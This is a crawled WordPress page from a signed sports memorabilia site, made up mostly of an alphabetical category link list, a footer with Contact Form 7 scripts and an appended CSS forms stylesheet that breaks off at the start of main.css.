	<li class="cat-item cat-item-4745"><a href="https://signedsportsmemorabilia.name/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://signedsportsmemorabilia.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://signedsportsmemorabilia.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://signedsportsmemorabilia.name/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedsportsmemorabilia.name/category/sign1news/" >sign1news</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://signedsportsmemorabilia.name/category/signatures/" >signatures</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://signedsportsmemorabilia.name/category/signauthenticated/" >signauthenticated</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://signedsportsmemorabilia.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://signedsportsmemorabilia.name/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://signedsportsmemorabilia.name/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://signedsportsmemorabilia.name/category/smpratte/" >smpratte</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://signedsportsmemorabilia.name/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://signedsportsmemorabilia.name/category/socrates/" >socrates</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://signedsportsmemorabilia.name/category/solskjaer/" >solskjaer</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://signedsportsmemorabilia.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://signedsportsmemorabilia.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://signedsportsmemorabilia.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://signedsportsmemorabilia.name/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://signedsportsmemorabilia.name/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://signedsportsmemorabilia.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://signedsportsmemorabilia.name/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://signedsportsmemorabilia.name/category/speedflex/" >speedflex</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://signedsportsmemorabilia.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://signedsportsmemorabilia.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://signedsportsmemorabilia.name/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://signedsportsmemorabilia.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://signedsportsmemorabilia.name/category/sportsmemorabilia/" >sportsmemorabilia</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signedsportsmemorabilia.name/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://signedsportsmemorabilia.name/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://signedsportsmemorabilia.name/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://signedsportsmemorabilia.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://signedsportsmemorabilia.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://signedsportsmemorabilia.name/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://signedsportsmemorabilia.name/category/starworld/" >starworld</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://signedsportsmemorabilia.name/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedsportsmemorabilia.name/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://signedsportsmemorabilia.name/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://signedsportsmemorabilia.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://signedsportsmemorabilia.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://signedsportsmemorabilia.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://signedsportsmemorabilia.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://signedsportsmemorabilia.name/category/stirling/" >stirling</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://signedsportsmemorabilia.name/category/stockport/" >stockport</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://signedsportsmemorabilia.name/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://signedsportsmemorabilia.name/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://signedsportsmemorabilia.name/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://signedsportsmemorabilia.name/category/stoned/" >stoned</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://signedsportsmemorabilia.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://signedsportsmemorabilia.name/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedsportsmemorabilia.name/category/strongsville/" >strongsville</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedsportsmemorabilia.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://signedsportsmemorabilia.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://signedsportsmemorabilia.name/category/stuntpegg/" >stuntpegg</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://signedsportsmemorabilia.name/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://signedsportsmemorabilia.name/category/suarez/" >suarez</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedsportsmemorabilia.name/category/subban/" >subban</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://signedsportsmemorabilia.name/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://signedsportsmemorabilia.name/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://signedsportsmemorabilia.name/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedsportsmemorabilia.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://signedsportsmemorabilia.name/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedsportsmemorabilia.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://signedsportsmemorabilia.name/category/superfly/" >superfly</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://signedsportsmemorabilia.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://signedsportsmemorabilia.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://signedsportsmemorabilia.name/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://signedsportsmemorabilia.name/category/t206/" >t206</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://signedsportsmemorabilia.name/category/tagovailoa/" >tagovailoa</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://signedsportsmemorabilia.name/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://signedsportsmemorabilia.name/category/talbi/" >talbi</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://signedsportsmemorabilia.name/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://signedsportsmemorabilia.name/category/taschen/" >taschen</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://signedsportsmemorabilia.name/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://signedsportsmemorabilia.name/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://signedsportsmemorabilia.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://signedsportsmemorabilia.name/category/teamed/" >teamed</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://signedsportsmemorabilia.name/category/tebow/" >tebow</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://signedsportsmemorabilia.name/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://signedsportsmemorabilia.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://signedsportsmemorabilia.name/category/tenille/" >tenille</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedsportsmemorabilia.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://signedsportsmemorabilia.name/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://signedsportsmemorabilia.name/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://signedsportsmemorabilia.name/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://signedsportsmemorabilia.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://signedsportsmemorabilia.name/category/thiago/" >thiago</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://signedsportsmemorabilia.name/category/thibaut/" >thibaut</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedsportsmemorabilia.name/category/thief/" >thief</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://signedsportsmemorabilia.name/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://signedsportsmemorabilia.name/category/thiery/" >thiery</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://signedsportsmemorabilia.name/category/thieves/" >thieves</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://signedsportsmemorabilia.name/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://signedsportsmemorabilia.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://signedsportsmemorabilia.name/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://signedsportsmemorabilia.name/category/thurman/" >thurman</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://signedsportsmemorabilia.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://signedsportsmemorabilia.name/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://signedsportsmemorabilia.name/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://signedsportsmemorabilia.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://signedsportsmemorabilia.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedsportsmemorabilia.name/category/tomac/" >tomac</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://signedsportsmemorabilia.name/category/toms/" >toms</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://signedsportsmemorabilia.name/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://signedsportsmemorabilia.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://signedsportsmemorabilia.name/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://signedsportsmemorabilia.name/category/totteham/" >totteham</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://signedsportsmemorabilia.name/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://signedsportsmemorabilia.name/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://signedsportsmemorabilia.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://signedsportsmemorabilia.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://signedsportsmemorabilia.name/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://signedsportsmemorabilia.name/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://signedsportsmemorabilia.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://signedsportsmemorabilia.name/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedsportsmemorabilia.name/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://signedsportsmemorabilia.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://signedsportsmemorabilia.name/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://signedsportsmemorabilia.name/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://signedsportsmemorabilia.name/category/trum/" >trum</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://signedsportsmemorabilia.name/category/turnbuckle/" >turnbuckle</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://signedsportsmemorabilia.name/category/tyreek/" >tyreek</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://signedsportsmemorabilia.name/category/tyrell/" >tyrell</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://signedsportsmemorabilia.name/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://signedsportsmemorabilia.name/category/tyson/" >tyson</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://signedsportsmemorabilia.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://signedsportsmemorabilia.name/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://signedsportsmemorabilia.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://signedsportsmemorabilia.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signedsportsmemorabilia.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://signedsportsmemorabilia.name/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://signedsportsmemorabilia.name/category/unai/" >unai</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://signedsportsmemorabilia.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://signedsportsmemorabilia.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://signedsportsmemorabilia.name/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedsportsmemorabilia.name/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedsportsmemorabilia.name/category/unforgiven/" >unforgiven</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://signedsportsmemorabilia.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signedsportsmemorabilia.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://signedsportsmemorabilia.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://signedsportsmemorabilia.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://signedsportsmemorabilia.name/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://signedsportsmemorabilia.name/category/untied/" >untied</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedsportsmemorabilia.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedsportsmemorabilia.name/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedsportsmemorabilia.name/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://signedsportsmemorabilia.name/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://signedsportsmemorabilia.name/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://signedsportsmemorabilia.name/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://signedsportsmemorabilia.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://signedsportsmemorabilia.name/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://signedsportsmemorabilia.name/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://signedsportsmemorabilia.name/category/vertonghen/" >vertonghen</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedsportsmemorabilia.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://signedsportsmemorabilia.name/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://signedsportsmemorabilia.name/category/vicario/" >vicario</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://signedsportsmemorabilia.name/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://signedsportsmemorabilia.name/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedsportsmemorabilia.name/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://signedsportsmemorabilia.name/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://signedsportsmemorabilia.name/category/vinicius/" >vinicius</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://signedsportsmemorabilia.name/category/viniciusvini/" >vinicius&#039;vini&#039;</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://signedsportsmemorabilia.name/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://signedsportsmemorabilia.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://signedsportsmemorabilia.name/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://signedsportsmemorabilia.name/category/vitinha/" >vitinha</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://signedsportsmemorabilia.name/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://signedsportsmemorabilia.name/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://signedsportsmemorabilia.name/category/wander/" >wander</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://signedsportsmemorabilia.name/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://signedsportsmemorabilia.name/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://signedsportsmemorabilia.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://signedsportsmemorabilia.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://signedsportsmemorabilia.name/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://signedsportsmemorabilia.name/category/watford/" >watford</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://signedsportsmemorabilia.name/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://signedsportsmemorabilia.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://signedsportsmemorabilia.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://signedsportsmemorabilia.name/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://signedsportsmemorabilia.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://signedsportsmemorabilia.name/category/westfield/" >westfield</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://signedsportsmemorabilia.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://signedsportsmemorabilia.name/category/wheaties/" >wheaties</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://signedsportsmemorabilia.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://signedsportsmemorabilia.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://signedsportsmemorabilia.name/category/whooz/" >whooz</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://signedsportsmemorabilia.name/category/wilfried/" >wilfried</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://signedsportsmemorabilia.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://signedsportsmemorabilia.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://signedsportsmemorabilia.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://signedsportsmemorabilia.name/category/willock/" >willock</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://signedsportsmemorabilia.name/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://signedsportsmemorabilia.name/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://signedsportsmemorabilia.name/category/wimbledon/" >wimbledon</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedsportsmemorabilia.name/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://signedsportsmemorabilia.name/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://signedsportsmemorabilia.name/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://signedsportsmemorabilia.name/category/woah/" >woah</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://signedsportsmemorabilia.name/category/woffinden/" >woffinden</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://signedsportsmemorabilia.name/category/wolverhampton/" >wolverhampton</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://signedsportsmemorabilia.name/category/wolveswolverhampton/" >wolveswolverhampton</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://signedsportsmemorabilia.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://signedsportsmemorabilia.name/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://signedsportsmemorabilia.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedsportsmemorabilia.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://signedsportsmemorabilia.name/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://signedsportsmemorabilia.name/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://signedsportsmemorabilia.name/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://signedsportsmemorabilia.name/category/wrexham/" >wrexham</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedsportsmemorabilia.name/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://signedsportsmemorabilia.name/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://signedsportsmemorabilia.name/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://signedsportsmemorabilia.name/category/xabi/" >xabi</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://signedsportsmemorabilia.name/category/xavi/" >xavi</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://signedsportsmemorabilia.name/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signedsportsmemorabilia.name/category/yadier/" >yadier</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://signedsportsmemorabilia.name/category/yamal/" >yamal</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://signedsportsmemorabilia.name/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://signedsportsmemorabilia.name/category/yianni/" >yianni</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://signedsportsmemorabilia.name/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://signedsportsmemorabilia.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://signedsportsmemorabilia.name/category/youssef/" >youssef</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedsportsmemorabilia.name/category/zaire-emery/" >zaire-emery</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://signedsportsmemorabilia.name/category/zico/" >zico</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedsportsmemorabilia.name/category/zidane/" >zidane</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedsportsmemorabilia.name/category/zinedine/" >zinedine</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://signedsportsmemorabilia.name/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://signedsportsmemorabilia.name/category/zlatan/" >zlatan</a>
</li>
		</ul>
</div><div class="clear"></div></aside>                <div class="clearfix"></div>
            </div>
        </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Copyright &copy; 2026. Powered by</span> <a href="https://wordpress.org" target="_blank">WordPress</a><span>. Designed by </span><a href="https://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
            </div>
        </footer>

        <script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsportsmemorabilia.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/forms.css
body_size: 1059
content:
form.panel{
	padding: 20px;
	border: 1px solid #f3f3f3;
	background: #fafafa;
}

form legend{
    display: block;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    color: #333333;
    border-bottom: 1px solid #f3f3f3;
    line-height: 18px;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

form.panel label{
	color: #a0a0a0;
	font-family: "Source Sans Pro",sans-serif;
	font-size: 14px;
}
form.panel label.not-found{
    margin-top: 30px;
}

form.panel select,
form.panel div.locations-wrap,
form.panel input[type="text"]{
	border: 1px solid #d8d8d8;
	color: #666666;
	font-family: Verdana,sans-serif;
	font-size: 11px;
	margin: 0px 0px 20px 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
form.panel div.locations-wrap{
    background-color: #ffffff;
    display: inline-block;
    padding: 2px 2px;
    margin-right: 1px;
    height: 24px;
}
form.panel span.locations{
    background-color: #ffffff;
    color: #d3d3d3;
    display: inline-block;
    height: 24px;
    overflow: hidden;
}

form.panel span.locations span.text{
    display: block;
    padding: 3px 3px 15px 3px;
}
form.panel span.locations span.text.hide{
    display: none;
}

form.panel span.locations span.wrapper{
    width: 600px;
    height: 30px;
    display: block;
}

form.panel span.locations span.button{
    background-image: url('../images/remove.png');
    background-position: right center;
    background-repeat:  no-repeat;
    margin: 0px 3px 5px 0px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-right: 26px;
    
}
form.panel .padding-left{
	margin-left: 20px;
}
form.panel .small-width input[type="text"]{
	width: 80px;
}
form.panel .small-width select{
	width: 94px;
}

.block.large form.panel span.large-width span.locations{
    width: 400px;
}
.block.small form.panel span.large-width span.locations{
    width: 250px;
}
form.panel input[type="text"]{
	width: 138px;
}
form.panel select{
	width: 152px;
}

form.panel div.district-loading{
    margin-top: 29px;
    display: none;
}

.popup-panel{
    background: #fafafa;
    border: 1px solid #f3f3f3;
    display: none;
    padding: 15px 10px 5px 10px;
    position: absolute;
    margin: 5px 0px 0px 0px;
    height: auto;
    -moz-box-shadow: 0px 0px 10px #ededed;
    -webkit-box-shadow: 0px 0px 10px #ededed;
    box-shadow: 0px 0px 10px #ededed;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed')";
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=10, Direction=0, Color='#ededed');
}

aside.push-right .popup-panel{
    margin: 5px 216px 0px -216px;
}

form div.coll{
    float:left;
    margin: 0px 10px 0px 0px;
    width: 215px;
}

form div.coll label{
    padding-left: 20px;
}

form div.coll label input{
    position: absolute;
    margin: 5px 20px 0px -20px
}

form div.coll div.sub-locations{
    margin-left: 20px;
}
form.panel > div{
    margin-top: 20px;
}

form.panel div.panel-title{
    font-size: 16px;
    margin-bottom: 10px;
}
form.panel legend{
    color: #dedede;
}
form.panel legend span{
    color: #333333;
}
form.panel legend a{
    color: #9cbc20;
}
form.panel legend a:hover{
    color: #afd324;
}

form.panel#advanced-searchform legend a,
form.panel#simple-searchform legend span{
    margin-right: 10px;
}

form.panel#advanced-searchform legend span,
form.panel#simple-searchform legend a{
    margin-left: 10px;
}

form.panel#advanced-searchform div span.push-left label{
    font-family: Verdana,sans-serif;
    font-size: 16px;
    color: #333333;
    
} 

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/main.css
body_size: 1246
content:
/* 
    Document   : main
    Created on : 09.04.2013, 20:03:50
    Author     : myThemes
*/

header{
    width: 1010px;
